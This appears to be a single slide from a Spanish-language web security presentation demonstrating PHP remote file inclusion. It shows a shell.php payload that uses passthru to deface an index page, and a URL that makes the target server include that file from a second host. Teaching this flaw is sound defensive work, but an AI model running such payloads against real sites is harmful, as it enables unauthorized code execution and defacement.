 Inserción PHP

                  Usamos include_once.php y shell.php:
                       <? passthru ("echo defaced_web! > indice.html"); ?>

                  A continuación:

                       http://10.0.1.1/include_once.php?
                       include_file=http://10.0.1.2/shell.php




© Rafael San Miguel Carrasco, rsmc@soluciones-seguras.com          8
 